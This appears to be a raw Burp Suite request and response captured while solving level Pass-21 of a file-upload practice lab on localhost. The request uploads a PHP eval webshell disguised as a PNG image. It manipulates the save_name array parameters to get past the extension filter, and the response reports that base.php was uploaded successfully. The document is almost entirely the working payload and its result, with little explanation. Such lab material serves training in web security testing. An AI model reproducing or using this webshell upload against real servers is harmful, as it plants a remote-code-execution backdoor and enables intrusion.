 Request
Raw Params Headers Hex
POST /uplab/Pass-21/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/uplab/Pass-21/index.php
Cookie: PHPSESSID=979427a1c1362e4c8f6379d59c8ee364
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------99213041828696
Content-Length: 547
-----------------------------99213041828696
Content-Disposition: form-data; name="upload_file"; filename="base.png"
Content-Type: image/png
<?php @eval($_POST['a1batr0ss']); ?>
-----------------------------99213041828696
Content-Disposition: form-data; name="save_name[0]"
base.php
-----------------------------99213041828696
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------99213041828696
Content-Disposition: form-data; name="submit"
上传
-----------------------------99213041828696--
Response
Raw Headers Hex HTML Render
<li><a id="Pass-07" href="/uplab/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08" href="/uplab/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/uplab/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/uplab/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/uplab/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/uplab/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/uplab/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/uplab/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/uplab/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/uplab/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/uplab/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/uplab/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/uplab/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/uplab/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/uplab/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/base.php." width="250px" /> </div>
</li>
</ol>
</div>